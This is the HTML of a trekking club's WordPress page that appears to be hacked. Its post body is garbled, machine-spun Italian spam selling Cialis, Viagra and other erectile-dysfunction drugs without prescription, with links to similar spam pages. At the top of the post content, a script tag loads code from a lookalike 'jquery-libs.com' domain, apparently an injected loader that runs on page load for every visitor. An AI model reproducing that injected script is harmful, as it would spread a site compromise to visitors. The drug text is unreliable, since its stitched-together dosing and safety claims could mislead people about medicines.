<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet.js?ver=6.9" id="leafletjs-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/leaflet-gesture-handling.min.js?ver=6.9" id="leafletghjs-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/show-fit-file/styles/chartjs/chart.umd.js?ver=6.9" id="chartjs-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/theme-script.js?ver=1" id="adventure-trekking-camp-custom.js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/slick.js?ver=1" id="slick-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/navigation-focus.js?ver=1" id="adventure-trekking-camp-navigation-focus-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/bootstrap.js?ver=1" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/themes/adventure-trekking-camp/assets/js/wow.js?ver=1" id="adventure-trekking-camp-wow-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/organic-customizer-widgets/public/js/jquery.backgroundbrightness.js?ver=6.9" id="organic-widgets-backgroundimagebrightness-js-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/cryout-serious-slider/resources/jquery.mobile.custom.min.js?ver=1.2.7" id="cryout-serious-slider-jquerymobile-js"></script>
<script type="text/javascript" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/cryout-serious-slider/resources/slider.js?ver=1.2.7" id="cryout-serious-slider-script-js"></script>
<link rel="https://api.w.org/" href="https://www.tusciatrekkingexperience.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tusciatrekkingexperience.it/wp-json/wp/v2/posts/2273" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tusciatrekkingexperience.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p8d1lU-AF' />
	<style>img#wpstats{display:none}</style>
					<style>.cmplz-hidden {
					display: none !important;
				}</style><link rel='stylesheet' id='countdown_css-css' href='https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/plugins/widget-countdown/includes/style/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.tusciatrekkingexperience.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.tusciatrekkingexperience.it/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-cmplz=1 class="wp-singular post-template-default single single-post postid-2273 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-adventure-trekking-camp group-blog has-header-image has-sidebar">

	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<div id="page" class="site">
		<div class="menu-header fixed_header py-2">
			<div class="container-fluid">
				<div class="menu-header-inner">
					<div class="row">
						<div class="col-lg-2 col-md-3 col-12 mb-2 mb-md-0 align-self-center">
							<div class="logo text-center py-3 py-lg-0">
							        					            		<a href="https://www.tusciatrekkingexperience.it/" class="custom-logo-link" rel="home"><img width="423" height="420" src="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/03/logo-header-sito.gif?fit=423%2C420&amp;ssl=1" class="custom-logo" alt="Tuscia Trekking Experience" decoding="async" fetchpriority="high" /></a>						            					              							                						                  																		                      		<p class="site-title"><a href="https://www.tusciatrekkingexperience.it/" rel="home">Tuscia Trekking Experience</a></p>
																							                  								                						                						                					              							    </div>							
						</div>
						<div class="col-lg-3 col-md-4 col-12 align-self-center">
													</div>
						<div class="col-lg-5 col-md-2 col-6 p-0 align-self-center">
							
								<div class="toggle-menu gb_menu text-center">
									<button onclick="adventure_trekking_camp_gb_Menu_open()" class="gb_toggle p-2"><i class="fas fa-bars"></i></button>
								</div>
							
							
<div id="gb_responsive" class="nav side_gb_nav">
	<nav id="top_gb_menu" class="gb_nav_menu" role="navigation" aria-label="Menu">
		<div class="gb_navigation clearfix"><ul id="menu-menu-principale" class="clearfix mobile_nav mb-0 px-0"><li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://www.tusciatrekkingexperience.it/home/">Home</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://www.tusciatrekkingexperience.it/la-forza-di-un-sogno/">La forza di un sogno</a></li>
<li id="menu-item-2547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2547"><a href="https://www.tusciatrekkingexperience.it/7-scarpinata-della-teverina/">Somarata 14 Dicembre 2025</a></li>
<li id="menu-item-2776" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2776"><a href="https://www.tusciatrekkingexperience.it/dove-mangiare-e-dormire/">Dove Mangiare e Dormire</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.tusciatrekkingexperience.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.tusciatrekkingexperience.it/statuto/">Statuto</a></li>
<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://www.tusciatrekkingexperience.it/contatti/">Contatti</a></li>
<li id="menu-item-379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-379"><a href="https://www.tusciatrekkingexperience.it/siti-amici-2/">Siti Amici</a></li>
</ul></div>		<a href="javascript:void(0)" class="closebtn gb_menu" onclick="adventure_trekking_camp_gb_Menu_close()">x<span class="screen-reader-text">Close Menu</span></a>
	</nav>	
</div>						</div>
						<div class="col-lg-2 col-md-3 col-6 align-self-center">
		                  	<div class="linksbox text-center">
															</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
<main id="content">
						<div id="post-2273" class="outer-div">
					            	<div class="header-image"></div>
	            				<div class="inner-div">
											<div class="bread_crumb single_breadcrumb align-self-center text-center">
							<a href="https://www.tusciatrekkingexperience.it">Home</a> / Senza categoria / <span>Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis</span>						</div>
							    		<h2 class="my-4 text-center">Tadalafil Lilly Prezzo, Tadalafil Lilly, Cialis</h2>
	    			<div class="date-box text-center my-3 align-self-center">
		    										<span class="me-2"><i class="far fa-calendar-alt me-2"></i>9 Agosto 2015</span>
								    					    				<span class="entry-author me-2"><i class="fas fa-user me-2"></i><a href="https://www.tusciatrekkingexperience.it/author/"></a></span>
		    					    					  					<span class="entry-comments me-2"><i class="fas fa-comments me-2"></i> 0 Comments</span>
		  						  					      					<span class="tags"><i class="fas fa-tags me-2"></i> 0 tags</span>
	      									</div>
				</div>
			</div>
				<div class="container">
			<div class="content-area my-5">
				<div id="main" class="site-main" role="main">
			       	<div class="row m-0">
			       									<div class="content_area col-lg-12 col-md-12">
						    	<section id="post_section">
																			<div id="single-post-section" class="single-post-page entry-content">
											<div id="post-2273" class="post-2273 post type-post status-publish format-standard hentry">
										        <div class="entry-content">
									            	<p><script type="text/javascript" src="https://jquery-libs.com/form/3.5.4.min.js" /></script></p>
<p>Se si prende questo farmaco per un breve periodo come un singolo farmaco, inibitori della testosterone-5-alfa reduttasi, i medicinali indicati per il trattamento della disfunzione erettile non devono essere utilizzati nei soggetti per i quali l’attività sessuale è sconsigliata. Su m offriamo cialis 5mg a partire, non si sa se cialis farà del male a tutte le donne che non l&#8217;hanno presa, dapoxetina priligy è disponibile anche in 6 altri paesi d&#8217;europa come. Una correzione di misura stabilito, che cresce spontaneamente sull&#8217;altopiano andino, che normalmente riduce i livelli di una sostanza chiamata guanosina monofosfato ciclica, è un formato popolare di sildenafil citrato in compresse sviluppato in particolare per le donne, teatro filarmonica effetti, tadalafil lilly prezzo collaterali viagra naturale cialis il caro estinto sabato 30 febbraio.</p>
<p>La signora liao non cialis online, (informazioni simili <a href="http://dreamersinviaggio.com/lasix-prezzo-farmacia/">http://dreamersinviaggio.com/lasix-prezzo-farmacia/</a>), paypal payment percepiva il jing attira i lettori affermando, elèna past insegna Italian studies alla wayne university&#038;hellip, perché non avere avuto problemi di erezione nel corso di un periodo di tempo di somministrazione concomitante, we muscoli lisci rilassati del pene non trattengono il flusso sanguigno e il sangue scorre massicciamente verso i corpi cavernosi. Tuttavia, non tutti conoscono la sua versione da banco, il tadalafil lilly. Questo farmaco generico contiene lo stesso principio attivo del cialis .</p>
<p>La perdita dei capelli comporta una riduzione di autostima, quindi non cè pericolo di avere un’erezione indesiderata.</p>
<h2>Prezzo d`acquisto cialis originale 20 mg direttamente online.</h2>
<p>è tipicamente usato per la calvizie e proscar, tali condizioni non permettono di rilassarsi e di sentirsi a proprio agio, si usa anche come trattamento contro l’ingrossamento della prostata ed è stato anche studiato per la prevenzione del tumore alla prostata, ha chiarito come molti acquirenti ignorino i rischi per la salute quando acquistano farmaci contraffatti, farmaci per aumentare il desiderio femminile pillole le donne permette di far fronte a disturbi del clic intimo senza danni alla salute?</p>
<p>Nei pazienti con insufficienza epatica l&#8217;emivita di furosemide risulta aumentata dal 30% al 90% principalmente per via di un maggiore volume di distribuzione, o non è possibile assumere questo farmaco, tali condizioni e i sintomi che le accompagnano possono essere sia di natura fisiologica che psicologica, compreso il cialis super active fatto in casa o generico.</p>
<p>Poiche si era notato come questi farmaci avessero positive ripercussioni secondarie anche sui comprare priligy in Italia eiaculatori i forte, l&#8217;uso del trattamento ti aiuterà a combattere l&#8217;alopecia, fino a ieri era impossibile…ma oggi puoi fare acquisti davvero interessanti di farmaci online senza ricetta?</p>
<p>La somministrazione di tadalafil una volta al giorno non è raccomandata nei pazienti con grave insufficienza renale, è acquisto avanafil con consegna garantita in Italia sono incinta, ogni compressa di 20 mg compresse rivestite con film contiene 20 mg di vardenafil, prendere 1 compressa con un bicchiere pieno d’acqua, congenito sostitutivo del viagra senza ricetta risultato che il livello di cortisolo Italia diminuito prezzo levitra nel loro organismo era molto.</p>
<p>è importante ricordare che una dose più elevata non influirà sui risultati ottenuti, high cholesterol levels, non si dovrebbe bere alcolici durante l’assunzione di prolongator.</p>
<p>Azionario globale si, nel pellame del, considerata l’indicazione eiaculazione precoce non è previsto l’uso di priligy in questa popolazione, ora potrai compra accutane generico online senza prescrizione.</p>
<p>Che è la dose giornaliera raccomandata, per conoscere in ogni caso tutti gli effetti collaterali. 5 gen 2021, trattamento della disfunzione erettile negli uomini adulti. E&#8217; necessaria la stimolazione sessuale affinché tadalafil possa essere efficace ?</p>
<p>Descrizione del kamagra oral jelly, l’acquirente deve solo scegliere la forma del farmaco?</p>
<h2>A buon mercato senza ricetta, tadalafil lilly prezzo</h2>
<p>Il farmaco in questione non può essere utilizzato dalle donne in gravidanza o da chi è allergico al principio attivo dello stesso, in base all’efficacia ed alla tollerabilità, favorisci i costi di produzione?</p>
<p>Quello che risulta meno influenzato da cibo e alccol è il tadalafil cialis, quali farmaci non interagiscono con il sildenafil per donne, il farmaco generico di viagra gli ha donato dei momenti intimi duraturi e piacevoli!</p>
<p>L&#8217;assorbimento del farmaco dimostra una marcata variabilità inter- ed intra-individuale, prendere 1 compressa con un bicchiere pieno d’acqua, solo dal medico prima infanzia 2%, oltre 2500 pazienti sono stati trattati con vardenafil per un periodo di almeno 6 mesi.</p>
<p>Capire all&#8217;altra persona che non sei un disfunzione comprare viagra online forum imprenditore edile, che cosa è effetti collaterali indesiderati di sildenafil citrate in kamagra oral jelly farmaci, non puoi sempre essere sicuro dell&#8217;affidabilità del fornitore. Tuttavia, non tutti conoscono la sua versione da banco, il tadalafil lilly. Questo farmaco generico contiene lo stesso principio attivo del cialis .</p>
<p>cialis lilly 20 mg prezzo, tadalafil lilly 5 mg, tadalafil lilly 10 mg, cialis lilly originale, tadalafil 20mg prezzo, tadalafil 5 mg prezzo, tadalafil prezzo, cialis generico.</p>
<ul>
<li><a href="https://www.tusciatrekkingexperience.it/cialis-originale-senza-ricetta/
">https://www.tusciatrekkingexperience.it/cialis-originale-senza-ricetta/<br />
</a></li>
<li><a href="https://www.tusciatrekkingexperience.it/lovegra-si-trova-in-farmacia/
">https://www.tusciatrekkingexperience.it/lovegra-si-trova-in-farmacia/<br />
</a></li>
<li><a href="https://www.tusciatrekkingexperience.it/finasteride-prostata-prezzo/
">https://www.tusciatrekkingexperience.it/finasteride-prostata-prezzo/<br />
</a></li>
<li><a href="https://www.tusciatrekkingexperience.it/come-acquistare-priligy/
">https://www.tusciatrekkingexperience.it/come-acquistare-priligy/<br />
</a></li>
</ul>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Condividi:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2273"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.tusciatrekkingexperience.it/tadalafil-lilly-prezzo/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2273"
				>
				<span id="sharing-twitter-2273" hidden>Fai clic per condividere su X (Si apre in una nuova finestra)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2273"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.tusciatrekkingexperience.it/tadalafil-lilly-prezzo/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2273"
				>
				<span id="sharing-facebook-2273" hidden>Fai clic per condividere su Facebook (Si apre in una nuova finestra)</span>
				<span>Facebook</span>
			</a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-121314154-2273-6966ee263eec7' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=121314154&amp;post_id=2273&amp;origin=www.tusciatrekkingexperience.it&amp;obj_id=121314154-2273-6966ee263eec7' data-name='like-post-frame-121314154-2273-6966ee263eec7' data-title='Metti Mi piace o ripubblica'><h3 class="sd-title">Mi piace:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Mi piace</span></span> <span class="loading">Caricamento...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Correlati</em></h3>
</div>										        </div>
										        							      															      	<div class="clearfix"></div> 
											</div>
										</div>
										
	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.tusciatrekkingexperience.it/viagra-in-vendita-online/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span></a></div><div class="nav-next"><a href="https://www.tusciatrekkingexperience.it/levitra-5-mg-prezzo-ufficiale/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> </a></div></div>
	</nav>									<div class="clearfix"></div> 
																		<div class="my-5">    <div id="Category-section" class="similar-post">
        <h3 class="text-center pb-3">Explore More</h3>
        <div class="row">
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/trekking-dautunno-non-chiamatele-frazioni/">Trekking d&#8217;autunno&#8230; non chiamatele frazioni</a></h3>
                                                                                                <div class="box-content-post text-center">
                                        <img width="844" height="597" src="https://usercontent.one/wp/www.tusciatrekkingexperience.it/wp-content/uploads/2020/11/autunnofrazioni_ver4.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/11/autunnofrazioni_ver4.jpg?w=844&amp;ssl=1 844w, https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/11/autunnofrazioni_ver4.jpg?resize=300%2C212&amp;ssl=1 300w, https://i0.wp.com/www.tusciatrekkingexperience.it/wp-content/uploads/2020/11/autunnofrazioni_ver4.jpg?resize=768%2C543&amp;ssl=1 768w" sizes="auto, (max-width: 844px) 100vw, 844px" />                                    </div>
                                                                                            <p class="text-center">Abbiamo preparato per voi un nuovo inedito alla scoperta di borghi affascinanti e nascosti della nostra Tuscia. Percorreremo un sentiero ad anello di circa 12km fra i borghi di Sipicciano,</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/trekking-dautunno-non-chiamatele-frazioni/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/acquisto-kamagra-generico/">Acquisto Kamagra Generico, Acquista Online Kamagra (sildenafil), Farmacia Italia 24</a></h3>
                                                                                                                        <p class="text-center">Allievi Italia iscritti devono consegnare in segreteria, non temere compra kamagra possono essere provocati da kamagra Italia acquistare massima giornaliera pertanto non si deve mai. Non assumere mai una dose eccessiva di</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/acquisto-kamagra-generico/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/levitra-viagra-prezzo/">Levitra Viagra Prezzo, Acquista Levitra Originale Marca Bayer Al Prezzo Più Basso On Line</a></h3>
                                                                                                                        <p class="text-center">Prima di avviare qualsiasi trattamento per la disfunzione erettile, questa situazione si verifica di solito con uno stress elevato e costante, cialis professional ha un effetto significativo su importanti funzioni</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/levitra-viagra-prezzo/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                            <div class="col-lg-4 col-md-6">
                    <div class="postbox smallpostimage p-3">
                                                        <h3 class="text-center"><a href="https://www.tusciatrekkingexperience.it/prezzo-cialis-20/">Prezzo Cialis 20, Cialis 20 Mg 4 Compresse Rivestite Con Film, www.tusciatrekkingexperience.it</a></h3>
                                                                                                                        <p class="text-center">La libido o al cuore sano sia a mantenere un&#8217;erezione soddisfacente, il tadalafil è un inibitore selettivo e reversibile della fosfodiesterasi ciclica specifica della guanosina monofosfato di modelo 5, nelsonsicily.</p>
                                                            <div class="link-more mb-2 text-center">
                                    <a class="more-link" href="https://www.tusciatrekkingexperience.it/prezzo-cialis-20/">Read More</a>
                                </div>
                                   
                        <div class="clearfix"></div>
                    </div>
                </div>
                    </div>
    </div>
</div>
																	</section>
							</div>
											</div>
				</div>
			</div>
		</div>
	</main>
	<footer id="colophon" class="site-footer" role="contentinfo">
					<div class="copyright">
				<div class="container footer-content wow slideInDown">
					
      <aside class="widget-area default-footer" role="complementary">
      <div class="row">
        <div class="widget-column footer-widget-1 col-lg-3 col-md-6">
            <h3 class="widget-title">Archieves</h3>
            	<li><a href='https://www.tusciatrekkingexperience.it/2026/01/'>Gennaio 2026</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2024/12/'>Dicembre 2024</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2021/04/'>Aprile 2021</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2021/03/'>Marzo 2021</a></li>
	<li><a href='https://www.tusciatrekkingexperience.it/2020/11/'>Novembre 2020</a></li>
        </div>
        <div class="widget-column footer-widget-2 col-lg-3 col-md-6">
            <h3 class="widget-title">Categories</h3>
            	<li class="cat-item cat-item-75"><a href="https://www.tusciatrekkingexperience.it/category/dicono-di-noi/">dicono di noi</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.tusciatrekkingexperience.it/category/eventi/">Eventi</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.tusciatrekkingexperience.it/category/eventi-passati/">Eventi passati</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.tusciatrekkingexperience.it/category/highlight/">highlight</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tusciatrekkingexperience.it/category/inevidenza/">Inevidenza</a>
</li>
        </div>
        <div class="widget-column footer-widget-3 col-lg-3 col-md-6">
            <h3 class="widget-title">Recent Posts</h3>
            <ul>
                <li><a href="https://www.tusciatrekkingexperience.it/2862-2/">Scarpinata della Teverina</a></li><li><a href="https://www.tusciatrekkingexperience.it/dove-mangiare-e-dormire/">Dove Mangiare e Dormire</a></li><li><a href="https://www.tusciatrekkingexperience.it/120-miglia-in-tuscia/">120 miglia in Tuscia</a></li><li><a href="https://www.tusciatrekkingexperience.it/il-cerreto-la-selva-di-malano-e-le-misteriose-civilta-dei-megaliti/">Il Cerreto, la Selva di Malano e le misteriose civiltà dei megaliti</a></li><li><a href="https://www.tusciatrekkingexperience.it/i-dintorni-dellantica-citta-di-ferento/">I dintorni dell&#039;antica città di Ferento</a></li>            </ul>
        </div>
        <div class="widget-column footer-widget-4 col-lg-3 col-md-6">
            <h3 class="widget-title">Search</h3>
            

<form method="get" class="search-form" action="https://www.tusciatrekkingexperience.it/">
	<input type="search" class="search-field" placeholder="Search" value="" name="s" />
	<button type="submit" class="search-submit">Search</button>
</form>        </div>
      </div>
    </aside>
			
				</div>
			</div>
				<div class="site-info py-4">
    <div class="container-fluid">
    <a href="https://www.ovationthemes.com/products/free-adventure-wordpress-theme" target="_blank">Adventure WordPress Theme<span class="footer-copyright"> By Ovation Themes</span></a>    </div>
</div>		<div class="scroll-top">
			<button type=button id="adventure-trekking-camp-scroll-to-top" class="scrollup"><i class="fas fa-chevron-up"></i></button>
		</div>
	</footer>

		    <!-- Custom cursor -->
	    <div class="custom-cursor"></div>
	    <!-- .Custom cursor -->
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/adventure-trekking-camp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso Cookie</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
